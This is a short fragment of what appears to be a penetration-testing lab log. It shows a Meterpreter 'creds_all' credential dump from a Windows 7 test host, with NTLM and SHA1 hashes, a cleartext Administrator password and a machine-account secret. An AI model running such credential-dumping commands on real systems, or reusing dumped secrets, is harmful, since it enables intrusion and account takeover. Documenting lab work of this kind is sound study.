 creds_allmeterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
Administrator  WIN7    31c1794c5aa8547c87a8bcd0324b8337  128c0272959b85b330090611169d07d85cb6bd0b
WIN7$          TEST    bb6b48766fb280d74babb50e781bbc21  4ebd2d435d946f95f31d5c16351791fea97e8f43
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  WIN7    123qwe!ASD
WIN7$          TEST    Xp:b4*hsKA*;!>;kdR2,_xtp?kPNozV.4<y:lcsCdtI73*n<M)&<GX0hY18?'FezvRL0SIOYg-9Q`K?2sh:w!lyL><H1&VNLKHYW0`emOz9geR4im!xBKodB
kerberos credentials
====================
Username       Domain    Password
--------       ------    --------
(null)         (null)    (null)
Administrator  WIN7      (null)
win7$          TEST.ORG  (null)